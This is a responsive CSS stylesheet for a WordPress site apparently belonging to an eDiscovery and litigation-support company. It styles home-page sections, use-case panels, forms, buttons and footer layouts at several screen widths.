@media screen and (max-width:1440px) {
.home_what_do {
margin-top:-90px!important
}
}

@media screen and (max-width:1200px) {
.eut-tablet-column-1 {
width:50%
}

.home_SUBSCRIPTION_CENTER_cont .wpb_column.vc_custom_1457946153582,.home_contact_main .home_contact_cont_left {
padding-left:3%!important
}

.home_latest_cont_box .eut-element.eut-text.image_txt {
padding-top:0
}

.home_latest_cont_box .eut-element.eut-text.image_txt h3 {
margin-top:30%
}
.ediscovery_calender_main ul.schedule li.course_sc .post_data h4 a {
    line-height: 1.2;
    font-size: 15px;
}
}

@media screen and (max-width:1135px) {
.single-product .eut-single-wrappe{
max-width:100%;
padding:40px !important;
}

.home_CloudNine_legal_cont .eut-column-1-4.vc_custom_1458033921462 {
margin-right:1.5%;
width:22%
}

#eut-footer-bar .eut-column-1-2:last-child {
width:60%
}

#eut-footer-bar .eut-column-1-2:first-child {
width:40%
}

#eut-footer #eut-footer-bar .eut-column-1-2 {
padding:0!important
}

.home_latest_cont_box .eut-element.eut-text.image_txt h3 {
margin-top:25%
}

.home_cloudnine .eut-tablet-sm-column-1 {
min-height:680px!important
}

/*#eut-theme-wrapper #eut-header #eut-main-menu>ul>li>a {
padding-right:5px
}*/

.call_to_action .eut-callout.eut-btn-right .eut-callout-wrapper {
float:left;
padding:0!important;
border-radius:10px
}

.call_to_action .eut-callout-content {
margin:0;
text-align:center
}

.eut-callout.eut-btn-right .eut-button-wrapper {
float:left;
max-width:100%;
text-align:center;
width:100%!important
}

.software_btm_setion .eut-button-wrapper .schedule_now {
margin-top:20px;
position:static
}
}

@media only screen and (max-width:1065px) {
.request_trial .eut-one-third {
width:32.3%!important
}

.request_trial p {
margin-bottom:0;
text-align:center
}

.request_trial .ajax-loader,.request_trial .wpcf7-form-control.wpcf7-submit {
margin-top:25px
}
}

@media only screen and (max-width:1023px) {
.home_what_do_inner .eut-column-1-4 {
width:50%;
margin-bottom:20px
}

.home_experience .eut-image-text .eut-content {
padding-left:0;
width:58%
}

.home_experience .wpb_column {
padding-left:15px!important
}

.home_cloudnine .eut-tablet-sm-column-1 {
min-height:inherit!important
}

.home_SUBSCRIPTION_CENTER_cont .wpb_column p {
text-align:center!important
}

#eut-footer #eut-footer-bar .eut-copyright,.home_SUBSCRIPTION_CENTER_cont .wpb_column .eut-subtitle,.home_SUBSCRIPTION_CENTER_cont .wpb_column h3,.home_SUBSCRIPTION_CENTER_cont .wpb_column.vc_custom_1457946153582,.home_contact_main .home_contact_cont_left {
text-align:center
}

.home_SUBSCRIPTION_CENTER_cont .eut-slogan .eut-btn-wrapper {
display:block;
text-align:center
}

#eut-footer-bar #eut-second-menu ul li:last-child {
margin-right:0
}

#eut-footer-bar #eut-second-menu ul {
text-align:right
}

.home_latest_cont_box .eut-column-1-3 {
margin-bottom:20px;
margin-right:2.5%;
padding:0;
width:48.5%
}

#eut-footer-bar .eut-column-1-2:first-child,#eut-footer-bar .eut-column-1-2:last-child,.eut-tablet-column-1 {
width:100%
}

.home_latest_cont_box .eut-column-1-3:nth-child(2) {
margin-right:0
}

.home_contact_main .home_contact_cont_left .info_details ul li {
text-align:center!important
}

.home_contact_main .home_contact_cont_left .info_details ul li span:first-child .fa {
margin-right:1%
}

.home_contact_main .home_contact_cont_left .info_details ul li span:last-child a {
text-align:center;
width:100%;
margin-left:0;
margin-top:5px
}

.home_contact_main .home_contact_cont_left .info_details ul li span {
text-align:center
}

.home_contact_cont_left .eut-element h2 {
text-align:center!important
}

.home_latest_cont_box .eut-element.eut-text.image_txt h3 {
margin-top:30%
}

.home_SUBSCRIPTION_CENTER_cont .es_button,.home_SUBSCRIPTION_CENTER_cont .es_textbox {
text-align:center
}

.home_SUBSCRIPTION_CENTER_cont .wpb_column.vc_custom_1457946153582,.home_SUBSCRIPTION_CENTER_cont .wpb_column.vc_custom_1458211951378,.home_contact_main .home_contact_cont_left {
padding-left:0!important
}

.home_CloudNine_legal_cont .eut-element.eut-social.eut-align-left>ul li {
margin-right:0;
margin-left:0
}

.eut-button-icon .eut-line-icon,.eut-button-icon .eut-line-icon::after,.eut-button-icon .eut-line-icon::before {
width:30px
}

/*#eut-theme-wrapper #eut-header .eut-logo .eut-logo-wrapper a {
height:45px!important
}*/

.demo div.wpcf7-response-output {
position:inherit!important
}

.call_to_action .eut-callout-content {
margin:0!important;
padding:0 15px
}

.eut-callout.eut-btn-right .eut-button-wrapper {
margin:0!important;
text-align:center!important
}
}
@media only screen and (max-width:1099px) and (min-width:768px){
    .ediscovery_calender_main ul.vc_tta-tabs-list,.ediscovery_calender_main ul.schedule,.ediscovery_calender_main ul.schedule, .ediscovery_calender_main .vc_tta-panel-body {
        padding: 0 40px !important;
    }
}
@media only screen and (max-width:995px) {
    #eut-feature-section .eut-feature-section-inner {
        height:auto!important;
        padding:40px 0
    }
    .prediscovery_right_col .eut-row, .concordance_right_col .eut-row {
        padding: 0 10px 0;
    }
    .prediscovery_right_col .eut-element.eut-slogan.eut-align-left p, .analyzer_right_col p, .concordance_right_col .eut-element.eut-slogan.eut-align-left p {
        font-size: 12px;
    }
    .prediscovery_left_col .eut-element.eut-image.eut-align-left, .analyzer_left_col .eut-element.eut-image.eut-align-left, .concordance_left_col .eut-element.eut-image.eut-align-left {
        max-width: 90px;
    }
}

@media screen and (max-width:767px) {
div#custom_menu {
    padding-top: 0 !important;
}
.prediscovery_tabs ul#menu-software-training li {
    padding-bottom: 20px;
    padding-top: 20px;
}
.single-product #eut-main-content h1 {
    font-size: 23px !important;
    line-height: 35px !important;
}
.single-product .eut-container, .single-product .eut-single-wrappe {
    max-width: 100%;
    padding: 20px !important;
}
div#eut-feature-section h1.eut-title.eut-light span, h1.eut-title.eut-light span {
    font-size: 30px !important;
}
.single-product ul.products.columns-4 li,
.archive  ul.products.columns-4 li {
   width: 100% !important;
}
.single-product ul.products.columns-4 ,
.archive ul.products.columns-4 {
    flex-wrap: wrap;
}
.prediscovery_right_col .eut-row, .concordance_right_col .eut-row {
    padding: 0 30px 0 30px !important;
}
.prediscovery_tabs {
    padding-left: 10px !important;
    padding-right: 10px !important;
}
.concordance {
    margin-bottom: 80px !important;
}
.vc_responsive .home_box_wrap .eut-column-1-6 {
width:49.5%;
margin-right:0;
margin-left:1%!important
}
.vc_responsive .home_box_wrap .eut-column-1-6:nth-child(2n+1) {
margin-left:0!important
}
body.vc_responsive .home_leading_companies_cont .home_box_wrap .eut-column-1-6 {
width:100%;
margin-right:0
}
.home_experience .eut-column-1-2:first-child {
margin-right:0;
text-align:center;
width:100%;
margin-bottom:20px
}
.home_experience .eut-column-1-2 {
width:100%
}
.home_portfolio .eut-element h1 {
font-size:30px;
line-height:1.3
}
.eut-container .eut-section.home_portfolio {
padding-top:50px
}
.vc_responsive .home_box_wrap .eut-column-1-6 {
margin-bottom:10px
}
.home_leading_companies_cont .wpb_column h2 {
line-height:1.3
}
.home_leading_companies_cont .wpb_column .eut-column-1-4 .eut-element {
margin-bottom:0!important
}
.home_latest_cont_box .eut-column-1-3 {
width:49%;
margin-right:2%
}

.home_CloudNine_legal_cont .eut-column-1-4.vc_custom_1458033921462 {
margin-right:0!important;
padding-left:0!important;
width:100%
}

.vc_custom_1458127481449 {
padding-right:0!important
}

.home_CloudNine_legal_cont .eut-column-1-4 {
width:100%
}

.home_CloudNine_legal_cont .eut-element.eut-social.eut-align-left>ul {
float:left;
padding-top:20px!important;
text-align:center;
width:100%
}

#eut-footer-bar .eut-column-1-2:first-child,#eut-footer-bar .eut-column-1-2:last-child {
width:100%
}

#eut-footer #eut-footer-bar .eut-copyright {
text-align:center!important
}

.home_CloudNine_legal_cont .eut-column-1-4.vc_custom_1458033921462 .eut-align-left,.home_CloudNine_legal_cont .eut-element.eut-text>p {
text-align:center
}

.eut-container .eut-section.home_latest_update {
padding-top:30px!important;
padding-bottom:30px!important
}

.home_what_do_inner .eut-column-1-4 {
width:100%;
margin-bottom:25px
}

#Security .eut-column-1-2.li_without_bullet,#Simplicity .simpl_upload_section .eut-column-1-2,#Speed .eut-column-1-2,#produce .eut-column-1-2,#review .eut-column-1-2 {
width:100%!important
}

.home_latest_cont_box .eut-element.eut-text.image_txt h3 {
margin-top:10%
}

/* .eut-row .eut-row>div .eut-element:last-child,.eut-row>div .eut-element:last-child {
margin-bottom:0
} */

.home_latest_update .wpb_column h2.eut-element {
margin-bottom:30px
}

.home_what_do {
padding-bottom:40px!important;
padding-top:60px!important
}

.home_what_do_inner {
padding-top:40px
}

.eut-section.eut-light.eut-flex-row.home_experience {
padding-top:40px!important
}

.eut-section.eut-light.home_box_wrap {
margin-bottom:0!important
}

.eut-container .eut-section.home_leading_companies_cont {
margin-top:45px
}

.home_CloudNine_legal_cont .eut-column-1-4.vc_custom_1458033921462 .eut-align-left>img {
display:inline-block;
float:none;
margin:auto
}

.home_CloudNine_legal_cont .eut-row.eut-bookmark .vc_custom_1458033921462 {
padding-bottom:20px
}

.eut-container .eut-section.home_cloudnine {
margin-top:0!important;
padding-top:0!important
}

.home_cloudnine .eut-tablet-sm-column-1 {
padding-top:50px!important
}

.home_cloudnine .eut-slogan .eut-btn-wrapper {
margin-top:0
}

#Simplicity .simpl_upload_section .eut-column-1-2:last-child,#Speed .eut-column-1-2:last-child,#produce .eut-column-1-2:last-child,#review .eut-column-1-2:last-child {
margin-top:20px
}

.home_SUBSCRIPTION_CENTER_cont .wpb_column {
min-height:inherit!important
}

.home_SUBSCRIPTION_CENTER_cont .wpb_column,.home_contact_main .home_contact_cont_left {
padding-top:50px!important;
padding-bottom:40px!important
}

.home_contact_cont_left .eut-element h2 {
margin-bottom:20px!important
}

.home_contact_main .home_contact_cont_left .info_details ul li {
margin-bottom:25px
}

#eut-footer #eut-footer-bar[data-align-center=no] #eut-second-menu li {
margin-left:10px
}

.home_SUBSCRIPTION_CENTER_cont .wpb_column,.home_SUBSCRIPTION_CENTER_cont .wpb_column.vc_custom_1457946153582,.home_contact_main .home_contact_cont_left {
padding-left:15px!important;
padding-right:15px!important
}

.home_TESTIMONIALS_cont .wpb_column h3 {
font-size:22px;
margin-bottom:20px!important
}

.home_contact_main .home_contact_cont_left .info_details ul li span:first-child {
font-size:20px
}

.home_contact_main .home_contact_cont_left .info_details ul li span:last-child a {
word-wrap:break-word;
font-size:18px
}

.home_SUBSCRIPTION_CENTER_cont .wpb_column p br {
display:none
}

.home_SUBSCRIPTION_CENTER_cont .wpb_column h3 {
font-size:22px
}

.home_cloudnine .eut-bookmark .wpb_column h2 {
font-size:30px!important;
line-height:1.3
}

.home_experience .wpb_column h2 {
font-size:30px
}

.pricing_table_section .eut-column-1-2 {
padding:0 20px!important
}

.pricing_table_section .eut-column-1-2:last-child {
margin-top:20px!important
}

.securit_section_btm .eut-column-1-3 {
margin:0;
width:100%
}

.securit_section_btm .eut-column-2-3 {
width:100%
}

.software_btm_setion .eut-column-3-4 {
margin-left:0!important
}

.call_to_action .eut-callout-content {
font-size:22px!important;
line-height:35px!important
}

.software_btm_setion .eut-button-wrapper .schedule_now {
font-size:15px!important;
margin-top:15px!important;
padding:10px 15px;
position:static
}
}

@media screen and (max-width:479px) {
#Security .eut-column-1-2.li_without_bullet,#Simplicity .simpl_upload_section .eut-column-1-2,#Simplicity .simpl_upload_section .eut-column-1-2:last-child,#Speed .eut-column-1-2,#Speed .eut-column-1-2:last-child,#Speed .eut-text>h1,#produce .eut-column-1-2,#produce .eut-column-1-2:last-child,#review .eut-column-1-2,#review .eut-column-1-2:last-child,.pricing_table_section .eut-column-1-2,.pricing_table_section .eut-column-1-2:last-child,.securit_section_btm .eut-column-1-3,.securit_section_btm .eut-column-2-3 {
text-align:center
}

.home_latest_cont_box .eut-element.eut-text.image_txt h3 {
margin-top:15%
}

.home_leading_companies_cont .wpb_column .eut-column-1-4 {
margin-left:1.33%;
margin-right:0;
width:49.33%;
margin-bottom:5px
}

.home_leading_companies_cont .wpb_column .eut-column-1-4:nth-child(2n+1) {
margin-left:0
}

.home_leading_companies_cont .wpb_column h2 {
font-size:22px;
margin-bottom:30px
}

/*#eut-theme-wrapper #eut-header .eut-logo .eut-logo-wrapper a {
height:40px!important
}*/

.home_latest_update .wpb_column h2.eut-element {
font-size:22px
}

.vc_responsive .home_box_wrap .eut-column-1-6 {
width:100%;
margin-left:0!important
}

.home_leading_companies_cont .eut-row {
padding-bottom:0!important
}

.eut-container .eut-section.home_leading_companies_cont {
padding-top:40px!important
}

.home_latest_cont_box .eut-column-1-3 {
width:100%;
margin-right:0
}

.request_trial .eut-one-third {
margin-bottom:20px;
width:100%!important
}

.eut-column-1,.eut-column-1-12,.eut-column-1-2,.eut-column-1-3,.eut-column-1-4,.eut-column-1-5,.eut-column-1-6,.eut-column-11-12,.eut-column-2-3,.eut-column-3-4,.eut-column-4-5,.eut-column-5-12,.eut-column-5-6,.eut-column-7-12 {
float:left;
min-height:1px;
/* padding-left:15px;
padding-right:15px; */
position:relative;
z-index:3
}

.li_without_bullet .eut-element.eut-text li {
list-style:none;
text-align:left
}

.begin_button,.reg_button {
min-width:126px
}

#Speed .eut-text>p {
text-align:center!important
}

/* .eut-container .eut-section {
margin-bottom:0
} */
}

@media (max-width:490px) and (min-width:480px) {
.tp-bullets {
top:110%!important
}
}

.li_without_bullet .eut-element.eut-text li {
list-style:none
}

.home_box_wrap .eut-box-content h5 {
color:#7e7e7e!important
}

.li_without_bullet li img {
float:left;
margin:5px 12px 0 0
}

.li_without_bullet li {
float:left;
width:100%
}

.border_right {
border-right:1px solid #fff
}

.request_trial .eut-one-third {
float:left;
margin-right:1%;
width:27%;
background:#fff!important
}

.schedule_now {
background:rgba(65,127,190,1);
background:-moz-linear-gradient(left,rgba(65,127,190,1) 40%,rgba(61,115,182,1) 51%,rgba(49,82,160,1) 81%,rgba(49,82,160,1) 100%);
background:-webkit-gradient(left top,right top,color-stop(40%,rgba(65,127,190,1)),color-stop(51%,rgba(61,115,182,1)),color-stop(81%,rgba(49,82,160,1)),color-stop(100%,rgba(49,82,160,1)));
background:-webkit-linear-gradient(left,rgba(65,127,190,1) 40%,rgba(61,115,182,1) 51%,rgba(49,82,160,1) 81%,rgba(49,82,160,1) 100%);
background:-o-linear-gradient(left,rgba(65,127,190,1) 40%,rgba(61,115,182,1) 51%,rgba(49,82,160,1) 81%,rgba(49,82,160,1) 100%);
background:-ms-linear-gradient(left,rgba(65,127,190,1) 40%,rgba(61,115,182,1) 51%,rgba(49,82,160,1) 81%,rgba(49,82,160,1) 100%);
background:linear-gradient(to right,rgba(65,127,190,1) 40%,rgba(61,115,182,1) 51%,rgba(49,82,160,1) 81%,rgba(49,82,160,1) 100%);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#417fbe',endColorstr='#3152a0',GradientType=1)
}

.call_to_action .eut-callout-content {
margin-left:30px
}

.call_to_action .eut-callout.eut-btn-right .eut-callout-wrapper {
background:#ffab51;
border-bottom-left-radius:10px;
border-top-left-radius:10px;
display:table-cell;
opacity:.8;
padding-right:30px;
vertical-align:middle;
width:100%
}

.request_trial .wpcf7-form-control.wpcf7-submit {
background:#ff9320;
min-height:53px;
padding:10px 47px
}

.request_trial .wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
min-height:53px
}

.request_trial .wpcf7-form .wpcf7-form-control::-moz-placeholder {
background:#fff
}

.request_trial .wpcf7-form .wpcf7-form-control::-webkit-input-placeholder {
background:#fff
}

.request_trial .wpcf7-form .input-text,.wpcf7-form input[type=".wpcf7-form input"],.wpcf7-form input[type=email],.wpcf7-form input[type=text] {
font-size:1.3em;
margin-bottom:0!important;
background:#fff
}

.request_trial .wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email,.request_trial .wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
background:#fff!important
}

.slider_btn.orange {
display:block
}

.slider_orange_btn {
padding:0!important;
text-align:center
}

.rev_slider .txt_slide {
font-size:16px!important;
font-weight:900!important
}

.home_what_do_inner .eut-box-content a {
color:#fff
}

.home_blog_cont.eut-blog.eut-shadow-mode .eut-post-content {
padding:0
}

.home_blog_cont .eut-post-content>a .eut-post-title {
font-size:16px;
font-weight:600;
line-height:1.2;
color:#0b8cce!important
}

.home_blog_cont .eut-blog-item.eut-isotope-item p {
color:#333;
font-size:14px;
line-height:1.3;
margin-top:10px;
margin-bottom:10px
}

.home_blog_cont.eut-blog p+.eut-read-more {
display:block;
font-size:14px;
line-height:1;
padding-bottom:10px;
vertical-align:top
}

.eut-blog.eut-shadow-mode:not(.format-quote):not(.format-link) .eut-isotope-item-inner {
box-shadow:none!important
}

.home_blog_cont.eut-blog.eut-blog-grid .eut-blog-item {
display:block;
margin-bottom:0;
min-height:680px;
padding-top:0;
padding-left:15px;
padding-right:15px
}

.li_first_section h2.litigation_section_title span::after,.li_first_section h2.litigation_section_title span::before,.li_third_section h2.litigation_section_title span::after,.li_third_section h2.litigation_section_title span::before,.white_section h2.litigation_section_title span::after,.white_section h2.litigation_section_title span::before {
display:none
}

.home_blog_cont.eut-blog.eut-blog-grid .eut-blog-item .eut-isotope-item-inner {
background:#f3f4f3;
border:1px solid #dcdcdc;
min-height:700px;
padding-left:15px;
padding-right:15px;
padding-top:10px
}

.new_event_tab_cont .accordian_section .eut-element.eut-text>p {
font-size:16px;
line-height:1.6;
color:#444;
margin-bottom:20px
}

.new_event_tab_cont .eut-element.eut-title-no-line {
font-size:30px;
color:#0b8cce!important;
letter-spacing:0;
text-transform:uppercase;
margin-bottom:20px
}

.new_event_tab_cont .vc_tta.vc_general .vc_tta-panel-heading {
border:1px solid #ddd
}

.new_event_tab_cont .vc_tta.vc_general .vc_tta-panel-body {
border:1px solid #ddd;
border-top:0
}

.new_event_tab_cont .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left.vc_tta-panel-title>a {
font-size:15px;
font-weight:600;
color:#717171
}

.new_event_tab_cont .vc_tta.vc_general .vc_tta-panel {
margin-bottom:5px
}

.new_event_tab_cont .vc_tta.vc_general .vc_tta-panel-body .eut-element {
margin-bottom:15px
}

.new_event_tab_cont .vc_tta.vc_general .vc_tta-panel-body .eut-element:last-child {
margin-bottom:0
}

.li_first_section h2.litigation_section_title {
border-bottom:1px solid rgba(77,77,77,.3);
color:#4d4d4d!important;
font-size:35px;
font-weight:700;
margin-bottom:15px!important;
padding-bottom:10px;
text-transform:uppercase
}

.li_first_section .litigation_section p {
font-size:22px;
color:#4d4d4d
}

.li_first_section .eut-element {
margin-bottom:20px
}

.li_first_section .eut-list.eut-list-check li::before {
color:#4d4d4d!important
}

.li_first_section .eut-list.eut-list-check li {
color:#4d4d4d;
font-size:14px;
font-weight:600
}

.li_third_section h2.litigation_section_title {
border-bottom:1px solid rgba(77,77,77,.3);
color:#4d4d4d!important;
font-size:35px;
font-weight:700;
margin-bottom:15px!important;
padding-bottom:10px;
text-transform:uppercase
}

.li_third_section .litigation_section p {
font-size:22px;
color:#4d4d4d
}

.li_third_section .eut-element {
margin-bottom:20px
}

.li_third_section .eut-list.eut-list-check li::before {
color:#4d4d4d!important
}

.li_third_section .eut-list.eut-list-check li {
color:#4d4d4d;
font-size:14px;
font-weight:600
}

.white_section h2.litigation_section_title {
border-bottom:1px solid #fff;
color:#fff!important;
font-size:35px;
font-weight:700;
margin-bottom:15px!important;
padding-bottom:10px;
text-transform:uppercase
}

.white_section .litigation_section p {
font-size:22px;
color:#fff
}

.white_section .eut-element {
margin-bottom:20px
}

.white_section .eut-list.eut-list-check li::before {
color:#fff!important
}

.white_section .eut-list.eut-list-check li {
color:#fff;
font-size:14px;
font-weight:600
}

.eut-section .white_section {
padding-top:40px!important;
padding-bottom:40px!important
}

/*#eut-header.eut-default[data-sticky-header=shrink],.single-post #eut-header.eut-default #eut-inner-header {
background:#00407d!important
}*/

.sidemodule h3 {
background:#0B8CCE;
color:#fff!important;
font-size:14px;
line-height:2.18182;
padding-left:12px;
text-transform:uppercase
}

.sidemodule .eemail_widget {
border:1px solid #0B8CCE;
margin-bottom:20px
}

.sidemodule .eemail_textbox_button {
background:#0B8CCE;
color:#fff;
font-size:14px;
font-weight:400;
box-shadow:none;
border:none;
margin:6px 0;
padding:6px 15px
}

.sidemodule .inside2 {
padding:10px 12px
}

@media screen and (max-width:767px) {
.home_blog_cont.eut-blog.eut-blog-grid .eut-blog-item .eut-isotope-item-inner {
margin-bottom:10px;
min-height:inherit
}
}

.progressbar_custom_section .eut-progress-bars.eut-style-2.eut-line-square {
margin:0
}


/* USE CASES */

.use-cases-first-section .wpb_column .eut-title-no-line {
font-size:35px;
font-weight:700;
color:#000;
line-height:1;
margin-bottom:15px
}

.use-cases-first-section .eut-element.eut-text>p {
color:#5b5b5b;
/*font-size:16px;*/
line-height:1.6;
margin-bottom:0;
margin-top:25px
}

.progressbar_custom_section .eut-progress-bar .eut-bar-title {
color:#5b5b5b;
font-size:14px
}

.eut-container .eut-section.use-cases-first-section {
margin-bottom:0
}

.use-cases-sec-section .litigation_section h3 {
font-size:26px;
color:#4d4d4d!important;
font-weight:700;
margin-bottom:20px
}

.use-cases-sec-section .eut-box-content .eut-box-title {
font-size:20px;
color:#4d4d4d!important;
font-weight:700;
line-height:1.3
}

.use-cases-sec-section .wpb_column .eut-box-icon .eut-image-icon {
margin-right:10px
}

.use-cases-sec-section .home_experience .wpb_column p {
font-size:20px;
color:#fff;
font-weight:700;
text-align:center;
line-height:1.3
}

.use-cases-sec-section .home_experience .wpb_column .eut-text .leftdiv,.use-cases-sec-section .home_experience .wpb_column .eut-text .rightdiv {
width:50%;
float:left;
text-align:center
}

.use-cases-sec-section .home_experience .wpb_column .eut-text .leftdiv p,.use-cases-sec-section .home_experience .wpb_column .eut-text .rightdiv p {
margin-bottom:10px
}

.use-cases-sec-section .home_experience .wpb_column .eut-text .leftdiv h4,.use-cases-sec-section .home_experience .wpb_column .eut-text .rightdiv h4 {
font-size:20px;
font-weight:700;
color:#fff!important
}

.use-cases-sec-section .home_experience .home_experience_second_use .eut-text p {
font-size:14px;
color:#fff;
font-weight:400
}

.use-cases-sec-section .home_experience .home_experience_second_use .eut-text.litigation_section p {
font-size:20px;
font-weight:700
}

.use-cases-sec-section .home_experience .wpb_column .eut-text p:last-child {
margin-bottom:5px
}

.use-cases-sec-section .home_experience .eut-column-1-2:first-child {
margin-right:1%;
width:49%
}

.use-cases-sec-section .home_experience .eut-column-1-2 {
width:49%
}

#Investigations .wpb_column .litigation_section_title {
text-transform:uppercase;
font-size:35px;
font-weight:700;
margin-bottom:0!important
}

#Investigations .eut-row .eut-column-1-3 {
width:32.5%;
margin-right:1.25%;
background:#fff;
padding:0
}

#Investigations .eut-row .eut-column-1-3:last-child {
margin-right:0
}

#Investigations .eut-row .eut-column-1-3 .eut-text.litigation_section p {
font-size:18px;
font-weight:700;
color:#fff;
line-height:1.3
}

#Investigations .eut-row .eut-column-1-3:first-child .eut-text.litigation_section {
background:#83ad00
}

#Investigations .eut-row .eut-column-1-3:nth-child(2) .eut-text.litigation_section {
background:#0b8cce
}

#Investigations .eut-row .eut-column-1-3:last-child .eut-text.litigation_section {
background:#d20962
}

#Investigations .eut-row .eut-column-1-3 .eut-text.litigation_section {
margin-bottom:30px;
min-height:115px;
padding:20px 40px 0
}

#Investigations .eut-row .eut-column-1-3 .eut-text ul {
margin:0;
min-height:230px;
padding-left:40px
}

#Investigations .eut-row .eut-column-1-3 .eut-text li {
color:#000;
font-size:16px;
line-height:1.3;
list-style:none;
margin-bottom:15px
}


.audits .wpb_column .eut-align-center.eut-title-no-line {
text-transform:uppercase;
font-size:35px;
font-weight:700;
margin-bottom:60px!important;
color:#4d4d4d!important
}

.audits .eut-row .eut-column-1-3 {
width:32.5%;
margin-right:1.25%;
background:#fff;
padding:0;
height: 100%;
min-height: 400px;
}

.audits .eut-row .eut-column-1-3:last-child {
margin-right:0
}

.audits .eut-row .eut-column-1-3 .eut-element.eut-text:first-child p {
font-size:18px;
font-weight:700;
color:#fff;
line-height:1.3
}

.audits .eut-row .eut-column-1-3:first-child .eut-text:first-child {
background:#83ad00
}

.audits .eut-row .eut-column-1-3:nth-child(2) .eut-text:first-child {
background:#0556a3
}

.audits .eut-row .eut-column-1-3:last-child .eut-text:first-child {
background:#4d4d4d
}

.audits .eut-row .eut-column-1-3 .eut-text:first-child {
margin-bottom:30px;
min-height:115px;
padding:20px 40px 0
}

.audits .eut-row .eut-column-1-3 .eut-text ul {
margin:0;
min-height:230px;
padding-left:40px
}

.audits .eut-row .eut-column-1-3 .eut-text li {
color:#000;
font-size:16px;
line-height:1.3;
list-style:none;
margin-bottom:15px
}

.use-cases-four-section .eut-text h2 {
font-size:35px;
color:#4d4d4d!important;
font-weight:700
}

.use-cases-four-section .eut-text p {
/*font-size:16px;*/
color:#000;
font-weight:400;
line-height:1.3
}

.use-cases-sec-section .wpb_column.eut-column-1-4:first-child {
padding-left:0;
padding-right:50px
}

@media screen and (max-width:1023px) {
.use-cases-sec-section .eut-box-content .eut-box-title,.use-cases-sec-section .home_experience .wpb_column .eut-text .leftdiv h4,.use-cases-sec-section .home_experience .wpb_column .eut-text .rightdiv h4 {
font-size:14px
}

.audits .eut-row .eut-column-1-3 .eut-element.eut-text:first-child p,#Investigations .eut-row .eut-column-1-3 .eut-text.litigation_section p,.use-cases-sec-section .home_experience .home_experience_second_use .eut-text.litigation_section p,.use-cases-sec-section .home_experience .wpb_column p {
font-size:16px
}

#Investigations .eut-row .eut-column-1-3 .eut-text.litigation_section {
padding:20px 20px 0
}

.audits .eut-row .eut-column-1-3 .eut-text ul,.audits .eut-row .eut-column-1-3 .eut-text:first-child,#Investigations .eut-row .eut-column-1-3 .eut-text ul {
padding:0 20px
}

.use-cases-four-section .eut-text h2 {
font-size:30px;
line-height:1.3
}
}

@media screen and (max-width:767px) {
#eut-main-content .eut-container {
padding-top:30px
}

#eut-feature-section {
min-height:inherit!important
}

.use-cases-first-section .vc_empty_space {
height:auto!important
}

#Litigation.use-cases-sec-section {
padding-top:30px!important;
padding-bottom:30px!important;
margin-bottom:0!important
}

.audits .eut-row .eut-column-1-3,#Investigations .eut-row .eut-column-1-3 {
margin-bottom:20px
}

.use-cases-sec-section .wpb_column.eut-column-1-4 {
margin-bottom:20px;
padding-left:0!important;
width:50%
}

.audits .eut-row .eut-column-1-3 .eut-text:first-child,#Investigations .eut-row .eut-column-1-3 .eut-text.litigation_section {
min-height:inherit;
padding:20px!important
}

.audits .eut-row .eut-column-1-3,#Investigations .eut-row .eut-column-1-3,.use-cases-sec-section .home_experience .eut-column-1-2 {
width:100%!important;
margin-right:0!important
}

.audits.eut-section,#Investigations.eut-section,.free_trail_section {
padding-top:30px!important;
padding-bottom:30px!important
}

.audits.eut-section,#Investigations.eut-section {
margin-bottom:0!important
}

.audits .wpb_column .eut-align-center.eut-title-no-line {
margin-bottom:30px!important
}

.free_trail_section .wpb_column .eut-title-no-line {
font-size:26px
}

.audits .wpb_column .eut-align-center.eut-title-no-line,#Investigations .wpb_column .litigation_section_title {
font-size:26px;
line-height:1.3
}

.use-cases-four-section .eut-text h2 {
font-size:26px
}

.our_refrence_section .eut-title-no-line,.use-cases-first-section .wpb_column .eut-title-no-line {
font-size:26px;
line-height:1.3
}
.refrence_testim_section .eut-testimonial h3 {
font-size:20px;
line-height:1.3
}
.refrence_testim_section p {
    font-size: 16px !important;
}
.archive #eut-theme-wrapper #eut-header #eut-inner-header {
    height: auto !important;
}
}

@media screen and (max-width:479px) {
.use-cases-sec-section .litigation_section h3 {
font-size:20px;
line-height:1.3
}

.use-cases-sec-section .wpb_column.eut-column-1-4 {
margin-bottom:10px;
padding-left:0!important;
padding-right:0!important;
width:100%
}
}

.acomplete .wpb_column h2 {
color:#4d4d4d!important
}

.coll_servic .eut-column-2-3 h2 {
font-size:26px;
color:#4d4d4d;
font-weight:700
}

.coll_servic .home_experience .wpb_column p {
margin-bottom:0;
width:40%;
float:left;
text-align:center
}

.coll_servic {
background:#ebeff2!important
}

.computer_foren .eut-element,.data_coll .eut-element {
padding:63px 40px 50px
}

.computer_foren .eut-element h3,.data_coll .eut-element h3 {
width:60%;
float:left;
font-size:26px;
text-transform:uppercase;
line-height:30px;
color:#fff!important
}

.computer_foren .eut-element h3 {
padding-left:15px
}

.computer_foren {
background:#fe931f
}

.data_coll {
background:#4d4d4d
}

.computer_foren p img {
margin-bottom:10px
}

.cloud_9_dis .cloud_9_dis_row1 .eut-text,.computer_for_below .eut-text {
margin-bottom:25px
}

.cloud_9_dis .cloud_9_dis_row3 .eut-btn,.coll_servic .eut-btn,.review_service .eut-btn {
font-weight:700!important;
font-size:14px!important;
color:#fff!important;
padding:14px 23px!important;
border-radius:2px!important;
background:#0b8cce!important
}

.cloud_9_dis .cloud_9_dis_row1 h2,.review_service .review_service_row1 h2 {
padding-bottom:10px
}

.cloud_9_dis .cloud_9_dis_row2 .wpb_column .eut-image {
margin-bottom:12px
}

.cloud_9_dis .cloud_9_dis_row2 .wpb_column h4 {
font-size:18px
}

.review_service .review_service_row1 .wpb_column h2 {
color:#4d4d4d!important
}

.review_service .review_service_row1 .eut-text {
margin-bottom:25px
}

.review_service .review_service_row2 .wpb_column .eut-image {
margin-bottom:12px
}

.review_service .review_service_row2 .wpb_column h4 {
font-size:18px;
color:#fff!important
}

.review_service .review_service_row2 .wpb_column .review_service_row2_img1 img {
margin-top:25px
}

.review_service .review_service_row2 .wpb_column .review_service_row2_img2 img {
margin-top:9px
}

.review_service {
background:#ebeff2!important
}

.addi_section_row2.addi_section_row2 .eut-column-1-2 {
width:49%;
background-size:cover
}

.addi_section_row2.addi_section_row2 .eut-column-1-2:first-child {
margin-right:2%
}

.addi_section .addi_section_row2 h4 {
font-size:30px;
text-transform:uppercase;
color:#fff!important
}

